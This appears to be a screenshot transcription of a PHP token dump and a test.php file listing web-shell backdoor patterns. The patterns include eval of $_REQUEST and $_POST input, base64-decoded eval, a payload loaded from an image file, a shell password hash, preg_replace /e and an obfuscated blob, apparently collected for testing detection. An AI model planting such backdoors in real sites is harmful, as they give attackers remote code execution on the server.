 test/test.php
array
0 =>
array
0 => int 314
1 => string 'abc' (length=3)
2 => int 2
1 =>
array
0 => int 260
1 => string 'eval' (length=4)
2 => int 4
2 =>
array
0 => int 307
1 => string 'create_function' (length=15)
2 => int 6
3 =>
array
0 => int 309
1 => string '$wp__theme_icon' (length=15)
2 => int 6
4 =>
array
0 => int 309
1 => string '$f' (length=2)
2 => int 8
5 =>
array
0 => int 307
1 => string 'preg_replace' (length=12)
2 => int 15
6 =>
array
0 => int 260
1 => string 'eval' (length=4)
2 => int 19
7 =>
array
0 => int 260
1 => string 'eval' (length=4)
2 => int 21
8 =>
array
File Edit View Settings ?
1 <?
2 `abc`;
3
4 if (isset($_REQUEST['asc'])) eval(stripslashes(
$_REQUEST['asc']));
5
6 wp__theme_icon=create_function(file_get_contents(
'/path/wp-content/themes/themename/images/void.jpg'
));$wp__theme_icon();
7
8 function $f($x){echo $x * 2;}
9
10 $auth_pass = "63a9f0ea7bb98050796b649e85481845";
11 $color = "#df5";
12 $default_action = "SQL";
13 $default_charset = "Windows-1251";
14 $protectionoffer = "ficken";
15 preg_replace("/.*/e","\x65\x76\x61\x6C");
16
17 $joEDdb
18 ='b'.$XZKsyG.$RqoaUO.(64);
19 eval (base64_decode($_POST["php"]));
20
21 return @eval(get_option('blogopt1'));
22
23 $lllllll='lllllllll';
24 $llllll="/^.*$/e";
25 $llllllll='ZnVuY3Rpb24gZnVu3STVFNmxObm1V… '